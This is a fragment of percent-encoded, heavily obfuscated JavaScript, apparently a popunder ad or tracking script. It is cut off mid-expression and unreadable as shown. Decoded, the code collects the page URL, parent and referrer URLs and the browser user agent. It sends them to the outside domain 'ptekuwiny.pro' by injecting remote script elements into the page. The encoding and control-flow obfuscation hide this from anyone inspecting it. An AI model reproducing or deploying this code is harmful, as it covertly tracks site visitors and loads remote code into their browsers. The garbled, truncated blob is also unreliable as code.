B%66%6F%72%28%76%61%72%20%69%3D%72%5B%6E%28%37%34%30%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%5B%6E%28%34%34%30%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%65%5B%6E%28%37%37%31%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%3D%77%69%6E%64%6F%77%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%73%29%7B%65%5B%6E%28%31%30%37%36%29%5D%3D%5B%5D%3B%66%6F%72%28%76%61%72%20%63%3D%30%3B%72%5B%6E%28%35%30%31%29%5D%28%63%2C%73%5B%6E%28%36%35%32%29%5D%29%3B%63%2B%2B%29%65%5B%6E%28%31%30%37%36%29%5D%2E%75%6E%73%68%69%66%74%28%73%5B%63%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%66%6F%72%28%3B%72%2E%4B%50%6C%58%72%28%61%2C%75%29%3B%29%65%5B%6E%28%34%34%30%29%5D%5B%6E%28%35%34%36%29%5D%28%75%5B%6E%28%37%31%39%29%5D%2E%72%65%66%65%72%72%65%72%29%2C%65%5B%6E%28%37%37%31%29%5D%2E%75%6E%73%68%69%66%74%28%75%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%29%2C%75%3D%75%2E%70%61%72%65%6E%74%2C%61%3D%61%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%72%20%73%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%37%34%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%72%65%74%75%72%6E%20%65%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%2C%65%3D%5A%2C%69%3D%7B%45%41%6E%7A%4F%3A%65%28%33%36%31%29%2C%72%6D%41%62%49%3A%65%28%36%37%39%29%2C%71%53%49%72%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%5A%65%78%6F%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%6E%50%50%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%67%4E%47%48%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%46%52%4E%4B%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6F%6F%6B%64%4B%3A%65%28%38%37%34%29%2C%74%66%77%42%4D%3A%65%28%35%38%36%29%2C%75%43%55%4A%62%3A%22%5C%6E%4E%61%6D%65%3A%20%22%2C%56%73%43%52%73%3A%65%28%34%36%31%29%2C%52%45%54%72%73%3A%65%28%35%37%33%29%2C%50%76%79%59%75%3A%22%5C%6E%55%52%4C%3A%20%22%2C%62%54%51%63%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%67%69%78%49%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6A%6F%43%69%70%3A%22%5C%6E%50%61%72%65%6E%74%20%55%52%4C%73%3A%20%22%2C%44%78%56%6F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%64%4D%61%68%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%59%4D%4B%74%79%3A%65%28%37%32%39%29%2C%44%41%7A%45%70%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%53%66%55%47%6D%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%75%6F%54%4C%57%3A%65%28%31%30%35%30%29%2C%62%50%41%44%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6E%67%43%75%67%3A%65%28%39%38%32%29%7D%2C%6F%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%38%36%33%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%22%68%65%61%64%22%29%5B%30%5D%2C%75%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%37%30%39%29%5D%28%69%2E%45%41%6E%7A%4F%29%2C%61%3D%69%5B%65%28%37%36%34%29%5D%3B%74%3D%69%5B%65%28%31%31%33%31%29%5D%28%74%2C%7B%7D%29%2C%72%3D%69%5B%65%28%36%32%35%29%5D%28%69%5B%65%28%36%32%35%29%5D%28%69%2E%76%6E%50%50%50%28%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%39%33%29%5D%28%69%2E%46%52%4E%4B%67%28%69%5B%65%28%31%31%35%35%29%5D%2C%6E%5B%65%28%39%34%36%29%5D%29%2C%65%28%31%32%32%34%29%29%2C%6E%5B%65%28%36%33%37%29%5D%29%2C%69%5B%65%28%33%33%33%29%5D%29%2B%6E%2E%63%6F%64%65%2C%69%5B%65%28%39%33%31%29%5D%29%2C%6E%5B%65%28%37%37%38%29%5D%29%2C%74%2E%73%69%74%75%61%74%69%6F%6E%26%26%28%72%2B%3D%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%33%30%29%5D%2C%74%5B%65%28%34%30%30%29%5D%29%29%2C%74%5B%65%28%38%30%34%29%5D%26%26%28%72%2B%3D%69%5B%65%28%36%39%34%29%5D%2B%74%5B%65%28%38%30%34%29%5D%29%2C%72%2B%3D%65%28%37%35%37%29%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%72%2B%3D%69%5B%65%28%37%39%31%29%5D%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%65%28%31%31%38%32%29%5D%2C%69%5B%65%28%31%31%32%39%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%72%2B%3D%69%2E%67%69%78%49%4A%28%69%2E%6A%6F%43%69%70%2C%4A%53%4F%4E%5B%65%28%35%39%35%29%5D%28%74%68%69%73%2E%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%28%29%29%29%29%3B%74%72%79%7B%61%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%75%5B%65%28%31%30%31%30%29%5D%3D%69%5B%65%28%34%32%39%29%5D%28%69%2E%44%78%56%6F%75%28%69%5B%65%28%38%39%33%29%5D%28%22%2F%2F%22%2B%28%69%5B%65%28%33%39%36%29%5D%3D%3D%3D%69%5B%65%28%38%39%33%29%5D%28%69%5B%65%28%34%35%38%29%5D%2C%69%5B%65%28%35%39%33%29%5D%29%3F%69%5B%65%28%35%33%33%29%5D%3A%69%5B%65%28%33%39%36%29%5D%29%2C%69%5B%65%28%39%38%34%29%5D%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%29%2B%22%26%75%61%3D%22%2C%69%2E%62%50%41%44%42%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%29%2B%69%5B%65%28%36%31%33%29%5D%2C%6F%5B%65%28%31%31%32%31%29%5D%28%75%29%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%69%57%66%4F%78%3A%74%28%33%36%31%29%2C%6B%48%57%4F%54%3A%74%28%36%37%39%29%2C%4A%79%57%51%63%3A%74%28%37%35%37%29%2C%79%42%69%68%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%62%57%61%62%3A%74%28%31%31%37%39%29%2C%46%50%56%77%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%78%44%68%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4A%68%46%72%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%69%68%45%62%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4F%69%6A%53%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%78%78%72%79%3A%74%28%31%31%37%32%29%2C%74%6A%79%51%67%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%46%46%4C%45%45%3A%74%28%36%36%35%29%2C%57%5A%47%61%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%67%42%56%44%45%3A%22%26%75%61%3D%22%2C%44%61%4D%71%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%72%5B%74%28%39%30%39%29%5D%29%2C%69%3D%6E%5B%74%28%36%33%37%29%5D%2C%6F%3D%72%5B%74%28%31%30%30%34%29%5D%3B%74%72%79%7B%6F%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%69%2B%3D%72%5B%74%28%33%37%36%29%5D%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%69%2B%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%52%62%57%61%62%2C%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%31%31%38%32%29%5D%29%2C%65%5B%74%28%31%30%31%30%29%5D%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%46%50%56%77%66%28%72%5B%74%28%31%30%32%37%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%2E%4A%68%46%72%4F%28%22%2F%2F%22%2C%72%5B%74%28%38%31%33%29%5D%28%74%28%36%36%35%29%2C%72%5B%74%28%34%37%33%29%5D%28%22%7B%7B%4A%53%45%72%72%6F%72%22%2C%72%5B%74%28%37%30%31%29%5D%29%29%3F%72%5B%74%28%35%34%31%29%5D%3A%72%2E%46%46%4C%45%45%29%2C%74%28%31%31%32%38%29%29%2C%72%5B%74%28%37%39%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%69%29%29%2C%72%5B%74%28%39%31%39%29%5D%29%2C%72%5B%74%28%31%31%31%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%6F%29%29%2C%22%26%74%61%67%73%3D%70%6F%70%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%38%36%33%29%5D%5B%74%28%31%31%32%31%29%5D%28%65%29%7D%2C%75%74%69%6C%73%3A%7B%63%6E%65%63%6B%4C%6F%61%64%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4D%6F%68%58%6D%3A%22%43%6F%6E%74%65%6E%74%2D%74%79%70%65%22%7D%3B%72%5B%74%28%34%38%30%29%5D%3D%74%28%38%30%32%29%2C%72%5B%74%28%31%30%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%72%5B%74%28%31%32%30%34%29%5D%3D%74%28%31%30%34%35%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%33%39%32%29%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%61%5B%74%28%39%37%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%75%5B%6E%28%31%32%36%38%29%5D%28%61%5B%6E%28%31%31%34%30%29%5D%2C%32%30%30%29%26%26%61%5B%6E%28%31%31%34%30%29%5D%3C%33%30%30%26%26%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%28%6E%28%31%32%30%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%75%5B%6E%28%31%30%30%37%29%5D%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%5B%74%28%36%37%31%29%5D%3D%33%65%33%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2E%73%65%74%52%65%71%75%65%73%74%48%65%61%64%65%72%28%65%2E%4D%6F%68%58%6D%2C%74%28%38%35%32%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%5B%74%28%36%38%38%29%5D%28%65%5B%74%28%34%38%30%29%5D%2C%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%75%3D%7B%6B%61%7A%79%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%39%36%29%5D%28%6E%2C%72%29%7D%2C%67%75%4D%42%59%3A%65%2E%4C%48%59%51%47%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%5B%74%28%36%31%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%72%20%61%3D%6E%65%77%20%58%4D%4C%48%74%74%70%52%65%71%75%65%73%74%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%5B%72%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%72%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%74%7D%2C%67%65%74%50%61%72%61%6D%46%72%6F%6D%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%6E%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%5D%7D%2C%69%73%44%4F%4D%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6D%75%51%45%41%3A%74%28%38%33%37%29%2C%70%70%67%50%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4E%44%51%77%58%3A%74%28%34%33%34%29%2C%44%51%4B%73%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%49%64%66%4E%71%3A%74%28%39%32%38%29%2C%48%70%67%6C%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%6D%4B%43%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%56%46%43%44%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%55%74%69%45%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%3D%3D%3D%72%5B%74%28%34%31%34%29%5D%7C%7C%72%2E%70%70%67%50%54%28%72%5B%74%28%34%33%35%29%5D%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%2C%72%2E%4E%44%51%77%58%29%3F%72%5B%74%28%33%39%33%29%5D%3A%72%2E%44%51%4B%73%4D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%2C%72%5B%74%28%31%32%35%36%29%5D%29%3F%72%2E%48%70%67%6C%59%28%6E%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%3A%6E%26%26%72%5B%74%28%34%34%36%29%5D%28%72%2E%56%46%43%44%49%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%26%26%31%3D%3D%3D%6E%2E%6E%6F%64%65%54%79%70%65%26%26%72%5B%74%28%31%30%35%32%29%5D%28%74%79%70%65%6F%66%20%6E%5B%74%28%31%31%30%37%29%5D%2C%22%73%74%72%69%6E%67%22%29%29%7D%2C%63%6F%6F%6B%69%65%45%6E%61%62%6C%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%50%4F%48%46%53%3D%6E%28%39%32%36%29%2C%74%2E%48%62%57%71%73%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%2E%75%55%56%52%72%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%22%2C%74%5B%6E%28%31%30%32%32%29%5D%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%31%3B%20%65%78%70%69%72%65%73%3D%54%68%75%2C%20%30%31%2D%4A%61%6E%2D%31%39%37%30%20%30%30%3A%30%30%3A%30%31%20%47%4D%54%22%3B%76%61%72%20%72%3D%74%3B%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%3D%72%5B%6E%28%36%37%33%29%5D%3B%76%61%72%20%65%3D%72%5B%6E%28%37%31%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%2E%69%6E%64%65%78%4F%66%28%72%2E%75%55%56%52%72%29%2C%2D%31%29%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%72%5B%6E%28%31%30%32%32%29%5D%2C%65%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%21%31%7D%7D%2C%69%73%52%65%6C%6F%61%64%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%38%38%38%29%5D%3D%6E%28%36%35%31%29%3B%76%61%72%20%72%3D%74%2C%65%3D%72%5B%6E%28%31%31%34%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%72%5B%6E%28%38%38%38%29%5D%29%3F%77%69%6E%64%6F%77%2E%70%61%72%65%6E%74%3A%77%69%6E%64%6F%77%3B%72%65%74%75%72%6E%20%65%2E%70%65%72%66%6F%72%6D%61%6E%63%65%5B%6E%28%31%32%33%34%29%5D%3F%72%5B%6E%28%31%31%34%37%29%5D%28%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%38%37%31%29%5D%2C%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%33%31%35%29%5D%29%3A%6E%75%6C%6C%7D%2C%5F%73%74%6F%72%61%67%65%3A%28%63%67%3D%5A%2C%6F%3D%7B%4B%71%6A%50%62%3A%63%67%28%34%30%39%29%2C%4A%7A%6B%64%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%75%63%57%67%62%3A%22%32%7C%34%7C%30%7C%31%7C%33%22%2C%77%4B%7A%79%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%77%6D%57%4E%59%3A%63%67%28%38%39%32%29%2C%57%44%47%6D%6E%3A%63%67%28%36%34%38%29%2C%65%59%63%48%65%3A%63%67%28%37%31%34%29%2C%43%67%45%55%73%3A%63%67%28%31%32%33%37%29%2C%69%58%45%6C%4C%3A%22%75%6E%64%65%66%69%6E%65%64%22%2C%6D%76%6A%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%50%6D%53%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%45%4D%67%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%50%4C%59%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%45%71%45%47%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%53%63%45%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%76%50%53%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%48%79%52%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%4F%50%7A%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4B%73%70%78%68%3A%63%67%28%33%37%31%29%2C%5A%47%58%50%72%3A%63%67%28%31%31%30%32%29%2C%6E%69%66%67%67%3A%63%67%28%35%37%31%29%2C%73%55%79%6C%61%3A%22%3B%20%46%52%4F%4D%2E%2E%2E%20%22%2C%6C%63%56%54%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%43%48%79%47%47%3A%63%67%28%39%38%38%29%2C%63%67%47%62%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%51%78%50%6D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%4C%77%70%59%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%70%79%4F%6D%56%3A%63%67%28%31%30%31%38%29%2C%76%75%4E%76%63%3A%22%30%7C%33%7C%32%7C%34%7C%31%22%2C%4A%58%6F%61%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%62%44%41%75%3A%63%67%28%39%32%38%29%2C%63%4D%68%6F%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%56%6A%77%70%3A%63%67%28%35%30%36%29%2C%71%4E%76%6A%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%49%56%75%4F%3A%63%67%28%34%37%38%29%2C%46%66%57%53%76%3A%63%67%28%31%30%39%30%29%2C%6E%54%47%45%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%6C%69%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%74%6B%45%76%3A%63%67%28%31%30%35%31%29%2C%73%67%68%6B%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%54%4F%54%63%3A%63%67%28%31%30%35%39%29%2C%43%74%76%63%54%3A%22%5C%6E%5F%69%73%41%76%61%69%6C%61%62%6C%65%2E%72%65%73%75%6C%74%3A%20%22%2C%46%6A%49%41%77%3A%63%67%28%31%32%33%32%29%2C%54%51%42%58%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%59%4B%6C%47%6E%3A%63%67%28%37%34%35%29%2C%4C%57%6C%44%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%75%6A%4C%41%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%55%4F%72%56%3A%63%67%28%34%39%37%29%2C%47%79%6C%55%71%3A%63%67%28%38%36%36%29%2C%67%72%6E%73%6A%3A%22%67%65%74%22%2C%77%54%47%4F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%76%51%70%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%58%6A%46%47%3A%63%67%28%33%36%39%29%7D%2C%70%3D%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%66%6F%72%28%76%61%72%20%65%3D%63%67%2C%69%3D%6F%5B%65%28%31%30%35%33%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%31%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%38%32%29%5D%28%74%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%32%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%36%39%29%5D%28%74%2C%72%29%2C%72%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6E%2E%70%72%6F%74%6F%74%79%70%65%5B%65%28%39%32%33%29%5D%3F%61%3D%6E%5B%65%28%38%34%31%29%5D%5B%65%28%39%32%33%29%5D%3A%28%61%3D%4F%62%6A%65%63%74%2E%63%72%65%61%74%65%28%6E%5B%65%28%38%34%31%29%5D%29%2C%6E%5B%65%28%38%34%31%29%5D%2E%69%6E%73%74%61%6E%63%65%3D%61%2C%61%5B%65%28%31%30%34%32%29%5D%28%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%20%61%7D%62%72%65%61%6B%7D%7D%2C%70%5B%63%67%28%38%34%31%29%5D%3D%7B%5F%6C%69%73%74%3A%7B%7D%2C%5F%69%73%41%76%61%69%6C%61%62%6C%65%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%76%61%72%20%65%3D%63%67%3B%69%66%28%6F%5B%65%28%36%32%31%29%5D%28%6E%5B%65%28%31%30%37%32%29%5D%2C%76%6F%69%64